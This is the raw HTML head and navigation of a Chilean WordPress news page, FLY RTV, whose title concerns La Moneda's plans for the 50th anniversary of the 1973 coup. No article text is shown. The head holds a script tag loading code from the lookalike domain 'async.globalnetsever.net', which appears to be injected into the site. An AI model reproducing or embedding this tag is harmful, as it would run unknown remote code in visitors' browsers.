

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/
body_size: 21822
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Siete presidentes confirmados y más de dos mil carabineros desplegados: así preparan en La Moneda la conmemoración de los 50 años del golpe de Estado | FLY RTV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://flyrtv.cl/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://flyrtv.cl/wp-content/uploads/2023/05/favicon.jpeg"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed" href="https://flyrtv.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Feed de los comentarios" href="https://flyrtv.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FLY RTV &raquo; Comentario Siete presidentes confirmados y más de dos mil carabineros desplegados: así preparan en La Moneda la conmemoración de los 50 años del golpe de Estado del feed" href="https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Fchile%2Fsiete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flyrtv.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflyrtv.cl%2Fchile%2Fsiete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://flyrtv.cl/wp-content/themes/Newspaper/style.css?ver=10.3.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://flyrtv.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=75663779ceaca21efa8b6f639056c3fd' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://flyrtv.cl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=e06dc97a9cdcc3f12ae1599dfcd5b98f' type='text/css' media='all' />
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flyrtv.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://flyrtv.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flyrtv.cl/wp-json/wp/v2/posts/26418" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flyrtv.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/" />
<link rel='shortlink' href='https://flyrtv.cl/?p=26418' />
<script type="text/javascript">
            var ajaxurl = "https://flyrtv.cl/wp-admin/admin-ajax.php";
        </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/flyrtv.cl\/wp-admin\/","wpRestNonce":"18ea7a0bc2","wpRestUrl":"https:\/\/flyrtv.cl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/flyrtv.cl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/flyrtv.cl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="b38fae08d1";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

body {
	background-image:url("https://i.ibb.co/8KZrnFD/TEMUCO-1.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0e98f9;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0e98f9 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://flyrtv.cl/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/category/chile/",
                    "name": "CHILE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://flyrtv.cl/chile/siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado/",
                    "name": "Siete presidentes confirmados y más de dos mil carabineros desplegados: así preparan..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://async.globalnetsever.net"></script><style></style><link rel='stylesheet' id='mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://flyrtv.cl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-26418 single-format-standard wp-theme-Newspaper td-standard-pack siete-presidentes-confirmados-y-mas-de-dos-mil-carabineros-desplegados-asi-preparan-en-la-moneda-la-conmemoracion-de-los-50-anos-del-golpe-de-estado global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-17295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li id="menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li id="menu-item-25286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li id="menu-item-20219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li id="menu-item-25287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li id="menu-item-25288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li id="menu-item-25289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-25290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li id="menu-item-25292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
